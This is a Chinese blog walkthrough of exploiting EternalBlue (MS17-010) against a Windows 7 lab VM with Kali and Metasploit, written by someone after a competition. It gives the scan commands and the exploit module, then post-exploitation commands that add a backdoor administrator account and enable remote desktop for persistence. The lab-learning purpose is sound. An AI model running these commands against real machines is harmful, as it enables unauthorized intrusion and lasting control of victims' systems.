永恒之蓝漏洞(445端口)详细利用过程

永恒之蓝(445端口)完整利用过程

前几天有一次比赛的时候接触到了永恒之蓝漏洞,之前也没复现过永恒之蓝漏洞,在查资料方面花费了很多时间,就想着写篇博客记录一下。

前置环境:

kali,win7虚拟机,msf(kali自带)



一 · 扫描网络中存活主机

使用命令:

netdiscover -i eth0 -r 192.168.1.1/24

PS:由于这里使用的是虚拟机,所以网卡显示为 VMware



二 · 扫描当前主机存活端口

使用命令:

nmap -sV -n 192.168.1.1



三 · 开启MSF并利用搜索并检测是否能利用永恒之蓝

开启MSF:

msfconsole







检测永恒之蓝是否能利用 :

search ms17-010

use auxiliary/scanner/smb/smb_ms17_010

set RHOST 192.168.1.2



经过检测可以发现永恒之蓝漏洞可以利用



四 · 利用永恒之蓝漏洞



use exploit/windows/smb/ms17_010_eternalblue



剩下的命令不再做文本解释

成功获得shell

=================================================================



so,获得shell之后应该做什么呢???

新建一个用户,以便下次访问。并将该用户升为管理员权限,这样就可以拥有更大的权限了

新建用户并添加到管理员中

net user taotao 123 /add

net localgroup administrators taotao /add

查看是否成功操作

net user 查看本地用户列表

net localgroup administrators

但是光有shell权限太不方便了,再开启一个3389方便远程连接

远程连接之前需要判断对方用户在不在线

开启远程桌面服务

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1